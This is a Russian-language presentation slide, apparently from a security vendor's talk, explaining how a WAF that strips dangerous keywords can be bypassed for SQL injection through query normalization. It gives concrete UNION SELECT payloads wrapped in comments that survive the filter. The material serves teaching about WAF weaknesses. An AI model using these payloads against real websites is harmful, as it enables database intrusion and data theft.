 Практика обхода WAF: SQL Injection - нормализация

Пример (1) уязвимости в функции нормализации запроса

• Следующий запрос не позволяет провести атаку

/?id=1+union+select+1,2,3/*

• В случае наличия соответствующей уязвимости в WAF, такой запрос успешно отработает

/?id=1/*union*/union/*select*/select+1,2,3/*

• После обработки WAF, запрос примет следующий вид

index.php?id=1/*uni X on*/union/*sel X ect*/select+1,2,3/*

Данный пример работает в случае «очистки» опасного трафика, а не при блокировке всего запроса или источника атаки

POSITIVE TECHNOLOGIES